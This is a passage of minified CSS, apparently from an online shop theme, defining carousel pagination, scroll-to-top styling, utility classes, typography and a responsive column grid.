.swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner .swiper-pagination{position:absolute;bottom:4.5rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid #fff0;-webkit-box-shadow:0 0 0 2px #ccc;box-shadow:0 0 0 2px #ccc;overflow:hidden;-webkit-transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{-webkit-box-shadow:0 0 0 2px #76bc21;box-shadow:0 0 0 2px #76bc21}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-container .slide-animate{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media (max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-prev,.nav-hide>.swiper-button-next{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-prev,.nav-xl-show>.swiper-button-next{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-prev,.nav-xxl-show>.swiper-button-next{display:block}}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#fff0}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{-webkit-transition:all 0s!important;transition:all 0s!important}.page-wrapper{position:relative;-webkit-transition:margin 0.4s,opacity 0.5s;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.breadcrumb,.widget-body,.widget-body ul,.dropdown-box,.category-list,.product-details ul,.pagination,.filter-items,.product-tabs>div ul,.nav-filters,.shipping-methods,.shipping-methods ul,.fee-description{margin:0;padding:0;list-style-type:none}input,.btn{margin:0}a{text-decoration:none;color:#76bc21;-webkit-transition:color 0.3s;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(0 0 0 / .25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:1051;-webkit-box-shadow:0 0 10px 1px rgb(0 0 0 / .1);box-shadow:0 0 10px 1px rgb(0 0 0 / .1)}.sticky-content.fixed.fix-top{-webkit-animation:fixedTopContent 0.4s;animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{-webkit-animation:fixedBottomContent 0.4s;animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:.8}#scroll-top i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.loading:not(.load-more-overlay),.load-more-overlay.loading::after{-webkit-animation:spin 650ms infinite linear;animation:spin 650ms infinite linear;border:2px solid #fff0;border-radius:32px;border-top:2px solid #76bc21!important;border-right:2px solid rgb(42 156 245 / .4)!important;border-bottom:2px solid #76bc21!important;border-left:2px solid rgb(42 156 245 / .4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading::after{content:""}.load-more-overlay::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:.7;-webkit-transform:translateY(0);transform:translateY(0)}}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.x-50.y-50{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.y-50{top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#76bc21!important}.text-secondary{color:#ffb639!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline::after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.text-hover-underline:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#76bc21!important}.bg-secondary{background-color:#ffb639!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none::after{display:none!important}.before-none::before{display:none!important}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:700;line-height:1.2;color:#333;letter-spacing:0}h1{font-size:4rem}h2{font-size:3rem}h3{font-size:2.4rem}h4{font-size:1.8rem}h5{font-size:1.5rem}h6{font-size:1.3rem}p{font-size:1.4rem;line-height:1.86}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1400px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;-webkit-box-flex:0;-ms-flex:0 0 11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;-webkit-box-flex:0;-ms-flex:0 0 9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}@media (min-width:576px){.order-sm-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media 